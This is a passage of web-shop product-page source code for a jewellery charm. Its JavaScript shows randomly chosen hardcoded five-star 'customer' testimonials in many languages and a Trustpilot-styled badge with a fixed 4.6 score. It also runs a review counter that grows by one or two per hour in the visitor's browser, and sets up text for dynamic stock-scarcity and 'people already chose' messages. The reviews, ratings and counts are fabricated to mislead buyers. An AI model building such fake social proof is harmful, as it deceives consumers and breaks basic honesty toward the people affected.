      `<div class="dynamic-review"><p>“Never thought I’d love a bracelet this much! The charms feel <strong>premium</strong>, don’t <strong>fade</strong>, and the packaging feels like a gift to myself. <strong>Totally worth it!</strong>”-<strong>Ava</strong></p></div>`,
      `<div class="dynamic-review"><p>“These charms are <strong>waterproof</strong>, super <strong>cute</strong>, and the bracelet feels <strong>luxurious</strong>. I wear it every day!”-<strong>Sophia</strong></p></div>`,
      `<div class="dynamic-review"><p>“The <strong>quality</strong> surprised me. No <strong>tarnish</strong>, no scratches, and super <strong>comfortable</strong> to wear.”-<strong>Emily</strong></p></div>`,
      `<div class="dynamic-review"><p>“I get <strong>compliments</strong> every time I wear it. The packaging was <strong>adorable</strong> too.”-<strong>Olivia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Fast <strong>shipping</strong>, amazing <strong>finish</strong>, and feels <strong>personal</strong>. Absolutely recommend!”-<strong>Isabella</strong></p></div>`
    ],
    fr: [
      `<div class="dynamic-review"><p>“Jamais pensé aimer un bracelet autant ! Les charms sont <strong>premium</strong>, ne <strong>ternissent pas</strong>, et le packaging fait cadeau.”-<strong>Émilie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualité <strong>incroyable</strong>, résiste à l’<strong>eau</strong> et super <strong>confortable</strong>. Je le porte tous les jours !”-<strong>Sophie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Reçu super vite, les charms sont <strong>magnifiques</strong>, ça brille et c’est <strong>solide</strong>.”-<strong>Camille</strong></p></div>`,
      `<div class="dynamic-review"><p>“J’ai eu plein de <strong>compliments</strong>, et l’emballage est <strong>trop mignon</strong>.”-<strong>Chloé</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Expédition rapide</strong>, belles <strong>finissions</strong>, et super <strong>léger</strong> à porter.”-<strong>Amélie</strong></p></div>`
    ],
    de: [
      `<div class="dynamic-review"><p>“Hätte nie gedacht, dass ich ein Armband so sehr liebe! Die charms sind <strong>hochwertig</strong>, laufen nicht <strong>an</strong> und die Verpackung fühlt sich wie ein Geschenk an.”-<strong>Emily</strong></p></div>`,
      `<div class="dynamic-review"><p>“Die <strong>Qualität</strong> ist top, <strong>wasserfest</strong> und sieht <strong>luxuriös</strong> aus.”-<strong>Sophie</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Schnelle Lieferung</strong>, tolle <strong>Verarbeitung</strong> und super <strong>bequem</strong>.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“Bekomme ständig <strong>Komplimente</strong>, wenn ich es trage.”-<strong>Laura</strong></p></div>`,
      `<div class="dynamic-review"><p>“Die charms fühlen sich <strong>premium</strong> an und bleiben <strong>glänzend</strong>.”-<strong>Mia</strong></p></div>`
    ],
    es: [
      `<div class="dynamic-review"><p>“Nunca pensé que me encantaría tanto una pulsera. Los charms se sienten <strong>premium</strong>, no se <strong>desgastan</strong> y el empaque parece un regalo.”-<strong>Lucía</strong></p></div>`,
      `<div class="dynamic-review"><p>“La <strong>calidad</strong> es increíble, son resistentes al <strong>agua</strong> y súper <strong>bonitos</strong>.”-<strong>Sofía</strong></p></div>`,
      `<div class="dynamic-review"><p>“Envío <strong>rápido</strong>, acabados <strong>perfectos</strong> y muy <strong>cómodo</strong> de llevar.”-<strong>Camila</strong></p></div>`,
      `<div class="dynamic-review"><p>“Recibí muchos <strong>cumplidos</strong> al usarlo, me encanta el empaque.”-<strong>Isabella</strong></p></div>`,
      `<div class="dynamic-review"><p>“Se siente <strong>exclusivo</strong>, no se <strong>mancha</strong> y brilla mucho.”-<strong>Valentina</strong></p></div>`
    ],
    it: [
      `<div class="dynamic-review"><p>“Non avrei mai pensato di amare così tanto un bracciale! I charms sono <strong>premium</strong>, non si <strong>rovinano</strong> e il packaging sembra un regalo.”-<strong>Giulia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualità <strong>incredibile</strong>, resistenti all’<strong>acqua</strong> e super <strong>eleganti</strong>.”-<strong>Sofia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Spedizione <strong>veloce</strong>, rifiniture <strong>perfette</strong> e comodissimo da indossare.”-<strong>Chiara</strong></p></div>`,
      `<div class="dynamic-review"><p>“Ricevo sempre <strong>complimenti</strong> quando lo porto, adoro la confezione!”-<strong>Martina</strong></p></div>`,
      `<div class="dynamic-review"><p>“Design <strong>unico</strong>, non si <strong>ossida</strong> e leggerissimo al polso.”-<strong>Aurora</strong></p></div>`
    ],
    pt: [
      `<div class="dynamic-review"><p>“Nunca pensei que iria amar tanto uma pulseira! Os charms são <strong>premium</strong>, não <strong>desbotam</strong> e a embalagem parece um presente.”-<strong>Maria</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualidade <strong>incrível</strong>, resistentes à <strong>água</strong> e super <strong>bonitos</strong>.”-<strong>Beatriz</strong></p></div>`,
      `<div class="dynamic-review"><p>“Envio <strong>rápido</strong>, acabamento <strong>perfeito</strong> e muito <strong>confortável</strong>.”-<strong>Ana</strong></p></div>`,
      `<div class="dynamic-review"><p>“Recebi vários <strong>elogios</strong> ao usar, adorei a embalagem.”-<strong>Camila</strong></p></div>`,
      `<div class="dynamic-review"><p>“Sensação de <strong>luxo</strong>, não <strong>mancha</strong> e brilha muito.”-<strong>Larissa</strong></p></div>`
    ],
       nl: [
      `<div class="dynamic-review"><p>“Nooit gedacht dat ik zo verliefd zou worden op een armband! De charms zijn <strong>premium</strong>, <strong>verkleuren niet</strong> en de verpakking voelt als een cadeau.”-<strong>Lisa</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Snelle levering</strong>, prachtige <strong>afwerking</strong> en super <strong>comfortabel</strong> om te dragen.”-<strong>Emma</strong></p></div>`,
      `<div class="dynamic-review"><p>“Iedereen geeft me <strong>complimenten</strong> als ik hem draag. De verpakking is <strong>schattig</strong>.”-<strong>Fleur</strong></p></div>`,
      `<div class="dynamic-review"><p>“De kwaliteit is <strong>top</strong>, <strong>waterproof</strong> en heel <strong>licht</strong>.”-<strong>Anne</strong></p></div>`,
      `<div class="dynamic-review"><p>“Voelt <strong>luxe</strong> aan, blijft <strong>glanzend</strong> en past bij alles.”-<strong>Sophie</strong></p></div>`
    ],
    sv: [
      `<div class="dynamic-review"><p>“Trodde aldrig jag skulle älska ett armband så här mycket! Charmsen är <strong>premium</strong>, de <strong>tappar inte färg</strong> och förpackningen känns som en gåva.”-<strong>Elsa</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Snabb leverans</strong>, fantastisk <strong>kvalitet</strong> och super <strong>bekväm</strong> att bära.”-<strong>Linnea</strong></p></div>`,
      `<div class="dynamic-review"><p>“Får alltid <strong>komplimanger</strong> när jag har det på mig. Förpackningen var <strong>så söt</strong>.”-<strong>Ida</strong></p></div>`,
      `<div class="dynamic-review"><p>“Känns <strong>lyxigt</strong>, <strong>vattenavvisande</strong> och väldigt lätt.”-<strong>Freja</strong></p></div>`,
      `<div class="dynamic-review"><p>“Bra <strong>finish</strong>, hållbart och <strong>stilrent</strong>.”-<strong>Astrid</strong></p></div>`
    ],
    no: [
      `<div class="dynamic-review"><p>“Trodde aldri jeg ville elske et armbånd så mye! Charmsene er <strong>premium</strong>, <strong>tåler vann</strong> og emballasjen føles som en gave.”-<strong>Ingrid</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Rask levering</strong>, flott <strong>kvalitet</strong> og veldig <strong>komfortabel</strong>.”-<strong>Nora</strong></p></div>`,
      `<div class="dynamic-review"><p>“Får alltid <strong>komplimenter</strong> når jeg har det på meg.”-<strong>Emilie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Føles <strong>luksuriøst</strong>, holder seg <strong>blankt</strong> og er lett å bruke.”-<strong>Amalie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Elsker <strong>finishen</strong> og at det er <strong>vannbestandig</strong>.”-<strong>Tuva</strong></p></div>`
    ],
    cs: [
      `<div class="dynamic-review"><p>“Nikdy bych nevěřila, že si tak zamiluju náramek! Charms jsou <strong>prémiové</strong>, <strong>nečernají</strong> a balení působí jako dárek.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Rychlé doručení</strong>, skvělá <strong>kvalita</strong> a velmi <strong>pohodlné</strong> nošení.”-<strong>Klára</strong></p></div>`,
      `<div class="dynamic-review"><p>“Všichni mi dávají <strong>komplimenty</strong>, když ho nosím.”-<strong>Tereza</strong></p></div>`,
      `<div class="dynamic-review"><p>“Cítí se <strong>luxusně</strong>, <strong>voděodolné</strong> a lehké.”-<strong>Lucie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Perfektní <strong>zpracování</strong> a krásně <strong>lesklé</strong>.”-<strong>Barbora</strong></p></div>`
    ],
    pl: [
      `<div class="dynamic-review"><p>“Nigdy nie myślałam, że tak pokocham bransoletkę! Charmsy są <strong>premium</strong>, nie <strong>matowieją</strong> i opakowanie wygląda jak prezent.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Szybka dostawa</strong>, piękne <strong>wykończenie</strong> i bardzo <strong>wygodna</strong>.”-<strong>Julia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Dostaję wiele <strong>komplementów</strong>, gdy ją noszę.”-<strong>Oliwia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Czuję się <strong>luksusowo</strong>, wodoodporna i <strong>lekka</strong>.”-<strong>Magdalena</strong></p></div>`,
      `<div class="dynamic-review"><p>“Świetna <strong>jakość</strong>, nie rdzewieje i <strong>pięknie błyszczy</strong>.”-<strong>Zuzanna</strong></p></div>`
    ],
dk: [
    `<div class="dynamic-review"><p>“Jeg troede aldrig, jeg ville blive så glad for et armbånd! Charmsene er <strong>premium</strong>, de <strong>tarnish ikke</strong> og emballagen føles som en gave.”-<strong>Freja</strong></p></div>`,
    `<div class="dynamic-review"><p>“<strong>Hurtig levering</strong>, smuk <strong>finish</strong> og meget <strong>behagelig</strong> at have på.”-<strong>Astrid</strong></p></div>`,
    `<div class="dynamic-review"><p>“Jeg får så mange <strong>komplimenter</strong>, når jeg har det på.”-<strong>Sofie</strong></p></div>`,
    `<div class="dynamic-review"><p>“Føles virkelig <strong>luksuriøst</strong>, vandafvisende og <strong>let</strong>.”-<strong>Clara</strong></p></div>`,
    `<div class="dynamic-review"><p>“Fantastisk <strong>kvalitet</strong>, ruster ikke og <strong>skinner smukt</strong>.”-<strong>Ida</strong></p></div>`
],
    ro: [
      `<div class="dynamic-review"><p>“Nu m-am gândit niciodată că voi iubi atât de mult o brățară! Charms-urile sunt <strong>premium</strong>, nu se <strong>pătează</strong> și ambalajul pare un cadou.”-<strong>Maria</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Livrare rapidă</strong>, calitate <strong>excelentă</strong> și foarte <strong>confortabilă</strong>.”-<strong>Elena</strong></p></div>`,
      `<div class="dynamic-review"><p>“Primesc mereu <strong>complimente</strong> când o port.”-<strong>Andreea</strong></p></div>`,
      `<div class="dynamic-review"><p>“Se simte <strong>luxoasă</strong>, <strong>rezistentă la apă</strong> și foarte ușoară.”-<strong>Bianca</strong></p></div>`,
      `<div class="dynamic-review"><p>“Finisaje <strong>frumoase</strong> și <strong>strălucitoare</strong>.”-<strong>Ioana</strong></p></div>`
    ],
    hu: [
      `<div class="dynamic-review"><p>“Sose gondoltam volna, hogy ennyire megszeretek egy karkötőt! A charmsok <strong>prémium</strong> minőségűek, nem <strong>kopnak</strong> és a csomagolás olyan, mint egy ajándék.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Gyors szállítás</strong>, szép <strong>kidolgozás</strong> és nagyon <strong>kényelmes</strong>.”-<strong>Réka</strong></p></div>`,
      `<div class="dynamic-review"><p>“Mindig <strong>dicséreteket</strong> kapok, amikor viselem.”-<strong>Eszter</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Luxusérzet</strong>, vízálló és nagyon <strong>könnyű</strong>.”-<strong>Dóra</strong></p></div>`,
      `<div class="dynamic-review"><p>“Nagyon jó <strong>minőség</strong>, nem rozsdásodik és <strong>fényes</strong> marad.”-<strong>Kata</strong></p></div>`
    ],
    fi: [
      `<div class="dynamic-review"><p>“En koskaan ajatellut, että voisin rakastaa rannekorua näin paljon! Charmsit ovat <strong>premium</strong>, eivät <strong>tummu</strong> ja pakkaus tuntuu lahjalta.”-<strong>Aino</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Nopea toimitus</strong>, upea <strong>laatu</strong> ja erittäin <strong>mukava</strong> käyttää.”-<strong>Ella</strong></p></div>`,
      `<div class="dynamic-review"><p>“Saan aina <strong>kehuja</strong>, kun käytän sitä.”-<strong>Veera</strong></p></div>`,
      `<div class="dynamic-review"><p>“Tuntuu <strong>ylelliseltä</strong>, <strong>vedenkestävä</strong> ja kevyt.”-<strong>Sara</strong></p></div>`,
      `<div class="dynamic-review"><p>“Kaunis <strong>viimeistely</strong> ja pysyy <strong>kiiltävänä</strong>.”-<strong>Emma</strong></p></div>`
    ],
    ja: [
      `<div class="dynamic-review"><p>“こんなにブレスレットを好きになるとは思わなかった！Charmsは<strong>高級感</strong>があり、<strong>変色しない</strong>し、パッケージもギフトのよう。”-<strong>さくら</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>早い発送</strong>で、<strong>品質</strong>が良く、とても<strong>快適</strong>に使えます。”-<strong>ひな</strong></p></div>`,
      `<div class="dynamic-review"><p>“身につけると<strong>褒められる</strong>ことが多いです。パッケージも<strong>可愛い</strong>。”-<strong>みゆ</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>豪華</strong>な見た目で、水に<strong>強く</strong>、とても軽いです。”-<strong>あおい</strong></p></div>`,
      `<div class="dynamic-review"><p>“仕上げが<strong>綺麗</strong>で、<strong>輝き</strong>が長持ちします。”-<strong>りな</strong></p></div>`
    ],
    ko: [
      `<div class="dynamic-review"><p>“이렇게 팔찌를 좋아하게 될 줄 몰랐어요! charms는 <strong>고급스럽고</strong>, <strong>변색되지 않으며</strong> 포장이 선물 같아요.”-<strong>지민</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>빠른 배송</strong>, 훌륭한 <strong>품질</strong> 그리고 정말 <strong>편안해요</strong>.”-<strong>서연</strong></p></div>`,
      `<div class="dynamic-review"><p>“착용할 때마다 <strong>칭찬</strong>을 받아요. 포장도 <strong>귀여워요</strong>.”-<strong>하린</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>럭셔리한</strong> 느낌이고 <strong>방수</strong>이며 정말 가벼워요.”-<strong>수아</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>마감</strong>이 깔끔하고 오래 <strong>반짝여요</strong>.”-<strong>예린</strong></p></div>`
    ]
  }; 

  // Détection langue
const host = window.location.hostname;
const tld = host.includes('.') ? host.split('.')[0] : 'com';
let lang = 'en';

if (['fr', 'be', 'lu'].includes(tld)) lang = 'fr';
else if (['de', 'ch', 'at'].includes(tld)) lang = 'de';
else if (['es', 'mx'].includes(tld)) lang = 'es';
else if (tld === 'it') lang = 'it';
else if (tld === 'pt') lang = 'pt';
else if (tld === 'nl') lang = 'nl';
else if (tld === 'se') lang = 'sv';
else if (tld === 'no') lang = 'no';
else if (tld === 'cz') lang = 'cs';
else if (tld === 'pl') lang = 'pl';
else if (tld === 'ro') lang = 'ro';
else if (tld === 'hu') lang = 'hu';
else if (tld === 'fi') lang = 'fi';
else if (tld === 'jp') lang = 'ja';
else if (tld === 'ko') lang = 'ko';
else if (tld === 'dk') lang = 'dk';
// Choisir aléatoirement
const reviewList = reviews[lang] || reviews['en'];
const randomReview = reviewList[Math.floor(Math.random() * reviewList.length)];

document.getElementById('dynamic-review').innerHTML = randomReview;

})();
</script>
<style>
.trustscore-container {
  display: flex;
  align-items: center; /* Centre verticalement icône + texte */
  font-family: Nunito Sans, sans-serif;
  font-size: 14px;
  color: #333;
  white-space: nowrap;
}

.trustscore-container svg {
  margin-right: 6px; /* Espace après l'icône */
}

.trustscore {
  display: flex;
  align-items: center;
}

.trustscore .highlight {
  font-weight: bold;
  margin: 0 4px; /* Gère les espaces équilibrés */
}
</style>

<div class="trustscore-container">
  <div class="stars" style="width: 90px; height: 16px;">
    <!-- SVG étoiles blanches -->
    <svg version="1.1" viewBox="0 0 512 96" style="width: 100%; height: auto;" xmlns="http://www.w3.org/2000/svg">
      <style type="text/css">
        .st0{fill:#00B67A;}
        .st1{fill:#DCDCE6;}
        .st2{fill:#FFFFFF;}
      </style>
      <g>
        <g>
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(104,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(208,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(312,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(416,0)">
          <rect class="st0" width="48" height="96"/>
          <rect x="48" class="st1" width="48" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
      </g>
    </svg>
  </div>
  <div class="trustscore"></div>
</div>

<script>
(function() {
  // --- CONFIG PAYS (basé sur TLD domaine)
  const countriesConfig = {
    fr: { lang: 'fr' }, dk: { lang: 'dk' }, de: { lang: 'de' }, es: { lang: 'es' }, it: { lang: 'it' },
    pt: { lang: 'pt' }, nl: { lang: 'nl' }, be: { lang: 'fr' }, lu: { lang: 'fr' },
    at: { lang: 'de' }, ie: { lang: 'en' }, fi: { lang: 'fi' }, se: { lang: 'sv' },
    no: { lang: 'no' }, cz: { lang: 'cs' }, pl: { lang: 'pl' }, ro: { lang: 'ro' },
    hu: { lang: 'hu' }, ch: { lang: 'de' }, mx: { lang: 'es' }, br: { lang: 'pt' },
    au: { lang: 'en' }, nz: { lang: 'en' }, ca: { lang: 'en' }, jp: { lang: 'ja' },
    kr: { lang: 'ko' }, uk: { lang: 'en' }, com: { lang: 'en' }, us: { lang: 'en' }
  };

  // --- Traductions texte & formats
  const translations = {
    fr: { excellent: "Excellent", reviews: "avis", decimal: "," },
    en: { excellent: "Excellent", reviews: "reviews", decimal: "." },
    es: { excellent: "Excelente", reviews: "reseñas", decimal: "," },
    de: { excellent: "Ausgezeichnet", reviews: "Bewertungen", decimal: "," },
    it: { excellent: "Eccellente", reviews: "recensioni", decimal: "," },
    pt: { excellent: "Excelente", reviews: "avaliações", decimal: "," },
    nl: { excellent: "Uitstekend", reviews: "beoordelingen", decimal: "," },
    sv: { excellent: "Utmärkt", reviews: "recensioner", decimal: "," },
    no: { excellent: "Utmerket", reviews: "anmeldelser", decimal: "," },
    cs: { excellent: "Vynikající", reviews: "recenzí", decimal: "," },
    pl: { excellent: "Doskonały", reviews: "opinii", decimal: "," },
    ro: { excellent: "Excelent", reviews: "recenzii", decimal: "," },
    hu: { excellent: "Kiváló", reviews: "értékelés", decimal: "," },
    fi: { excellent: "Erinomainen", reviews: "arvostelua", decimal: "," },
    ja: { excellent: "優秀", reviews: "レビュー", decimal: "." },
    dk: { excellent: "Fremragende", reviews: "anmeldelser", decimal: "," },
    ko: { excellent: "우수", reviews: "리뷰", decimal: "." }
  };

  // --- Détection langue via domaine
  const host = window.location.hostname;
  const tld = host.includes('.') ? host.split('.')[0] : 'com'; // ex: fr.charmsoff.com -> fr
  const config = countriesConfig[tld] || countriesConfig['com'];
  const t = translations[config.lang] || translations['en'];

  // --- Score fixe
  const score = 4.6;

  // --- Compteur dynamique reviews
  const reviewsKey = 'trustscore_reviews_count';
  const lastUpdateKey = 'trustscore_reviews_time';

  let reviewsCount = parseInt(localStorage.getItem(reviewsKey)) || 2013;
  let lastUpdate = parseInt(localStorage.getItem(lastUpdateKey)) || Date.now();
  const now = Date.now();
  const hoursPassed = Math.floor((now - lastUpdate) / (60 * 60 * 1000));

  if (hoursPassed >= 1) {
    reviewsCount += hoursPassed * (Math.floor(Math.random() * 2) + 1); // +1 ou +2 par heure
    lastUpdate = now;
  }

  localStorage.setItem(reviewsKey, reviewsCount);
  localStorage.setItem(lastUpdateKey, lastUpdate);

  // --- Formatage : score avec virgule ou point, reviews sans séparateur
  const formattedScore = score.toString().replace('.', t.decimal);
  const formattedReviews = reviewsCount; // PAS de séparateur

  // --- Injection texte
  document.querySelector('.trustscore').innerHTML =
    `<span class="highlight">${formattedScore}/5</span> ${t.excellent} <span class="highlight">${formattedReviews}+ ${t.reviews}</span>`;
})();
</script>
<div class="no-js-hidden product-page-price" id="price-template--26227750764879__main" role="status"  style="--margin-top: 1.2rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular main-price accent-color-accent-1"
      
        data-variant-id="48150250586447"
      >
        $4.00 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last main-price accent-color-accent-1"
      
        data-variant-id="48150250586447"
      >
        $4.00 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular main-comapre-price accent-color-accent-1"
          
            data-variant-id="48150250586447"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-background-1">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26227750764879__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48150250586447">
                  
<input type="hidden" name="product-id" value="8868656939343" /><input type="hidden" name="section-id" value="template--26227750764879__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26227750764879__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26227750764879__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26227750764879__main"
        class="select__select"
        form="product-form-template--26227750764879__main"
      ><option
            
              selected="selected"
            
            
            value="48150250586447"
          >Default Title - $4.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="product-info-snippet" style="margin-top:6px;">

  <!-- Stock Alert dynamique -->
  <div class="flex-div-wrapper" style="display:flex;align-items:center;margin-bottom:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <span style="width:8px;height:8px;border-radius:50%;background:#fa8c18;animation:pulse 1.5s infinite;"></span>
    </div>
    <span id="stock-alert-text" style="color:#fa8c18;font-weight:600;"></span>
  </div>

  <!-- Social Proof dynamique -->
  <div class="flex-div-2" style="display:flex;align-items:center;margin-bottom:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#000">
        <path d="M256 464l-16.56-15.18C104 312 32 240 32 144 32 76.8 76.8 32 144 32c40.4 0 79 19.6 104 50.4C273 51.6 311.6 32 352 32c67.2 0 112 44.8 112 112 0 96-72 168-207.4 304L256 464z"/>
      </svg>
    </div>
    <span id="people-chose-text"></span>
  </div>

  <!-- Shipping Info + Tooltip -->
  <div class="flex-div-2" style="display:flex;align-items:center;position:relative;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" fill="#000">
        <path d="M48 0C21.5 0 0 21.5 0 48V368c0 26.5 21.5 48 48 48H64c0 53 43 96 96 96s96-43 96-96H384c0 53 43 96 96 96s96-43 96-96h32c17.7 0 32-14.3 32-32s-14.3-32-32-32V288 256 237.3c0-17-6.7-33.3-18.7-45.3L512 114.7c-12-12-28.3-18.7-45.3-18.7H416V48c0-26.5-21.5-48-48-48H48zM416 160h50.7L544 237.3V256H416V160zM112 416a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm368-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"/>
      </svg>
    </div>
    <span id="shipping-text"></span>

    <!-- Tooltip -->
    <div class="tooltip" style="margin-left:6px;">
      <svg width="14" height="14" viewBox="-1 -1 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" style="overflow: visible;">
        <path fill-rule="evenodd" stroke="#000000" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"></path>
        <path d="M5.255 5.786a.237.237 0 0 0 .241.247h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286zm1.557 5.763c0 .533.425.927 1.01.927.609 0 1.028-.394 1.028-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94z"></path>
      </svg>
      <span class="tooltipblock"></span>
    </div>
  </div>

  <!-- Gift Offer -->
  <div class="flex-div-2" style="display:flex;align-items:center;margin-top:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16" fill="#000">
        <path d="M32 192v288c0 17.7 14.3 32 32 32h384c17.7 0 32-14.3 32-32V192H32zm448-96h-85.3c12.4-14.1 21.3-32.2 21.3-52.3C416 19 397 0 373.3 0c-16.8 0-31.3 10-39.2 24.3L256 96l-78.1-71.7C170 10 155.5 0 138.7 0 115 0 96 19 96 43.7c0 20.1 8.9 38.2 21.3 52.3H32c-17.7 0-32 14.3-32 32v32h512v-32c0-17.7-14.3-32-32-32z"/>
      </svg>
    </div>
    <span id="gift-offer-text"></span>
  </div>

</div>

<style>
@keyframes pulse {
  0% { transform: scale(1); opacity: 0.6; }
  50% { transform: scale(1.3); opacity: 1; }
  100% { transform: scale(1); opacity: 0.6; }
}
.tooltip {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.tooltip .tooltipblock {
  visibility: hidden;
  width: 220px;
  background-color: white;
  color: black;
  text-align: left;
  padding: 8px;
  font-size: 13px;
  top: 120%;
  left: 50%;
  transform: translateX(-50%);
  box-shadow: 0 4px 8px rgba(0,0,0,0.1), 0 6px 20px rgba(0,0,0,0.1);
  position: absolute;
  z-index: 9999;
  white-space: normal;
}
.tooltip:hover .tooltipblock {
  visibility: visible;
}
</style>

<script defer>
(function() {
  // --- CONFIG PAYS ---
  const countriesConfig = {
    fr: { lang: 'fr', free: '30 €' }, de: { lang: 'de', free: '30 €' },
    es: { lang: 'es', free: '30 €' }, it: { lang: 'it', free: '30 €' },
    pt: { lang: 'pt', free: '30 €' }, nl: { lang: 'nl', free: '30 €' },
    be: { lang: 'fr', free: '30 €' }, lu: { lang: 'fr', free: '30 €' },
    at: { lang: 'de', free: '30 €' }, ie: { lang: 'en', free: '30 €' },
    fi: { lang: 'fi', free: '30 €' }, se: { lang: 'sv', free: '350 SEK' },
    no: { lang: 'no', free: '350 NOK' }, cz: { lang: 'cs', free: '800 Kč' },
    pl: { lang: 'pl', free: '150 zł' }, ro: { lang: 'ro', free: '30 €' },
    hu: { lang: 'hu', free: '15 000 Ft' }, ch: { lang: 'de', free: '30 CHF' },
    mx: { lang: 'es', free: '195 MXN' }, br: { lang: 'pt', free: '200 BRL' },
    au: { lang: 'en', free: '60 AUD' }, nz: { lang: 'en', free: '60 NZD' },
    ca: { lang: 'en', free: '50 CAD' }, jp: { lang: 'ja', free: '¥3000' },
    kr: { lang: 'ko', free: '₩50,000' }, uk: { lang: 'en', free: '30 £' },
    com: { lang: 'en', free: '$30' }, us: { lang: 'en', free: '$30' }
  };

  // --- TRANSLATIONS avec "="
  const translations = {
    fr: { stock:"Plus que {count} en stock",people:"{count} personnes ont déjà choisi ce charms",shipping:"Expédition 24h–72h, gratuite dès {free}",tooltip:"En raison d'une forte demande, les délais peuvent être prolongés. Nous faisons tout notre possible pour expédier vos commandes rapidement.",offer:"Achetez 10 charms = bracelet offert" },
    en: { stock:"Only {count} left in stock",people:"{count} people already chose this charms",shipping:"Shipping 24–72h, Free from {free}",tooltip:"Due to high demand, delivery times may be extended. We do everything we can to deliver your orders as quickly as possible.",offer:"Buy 10 charms = free bracelet" },
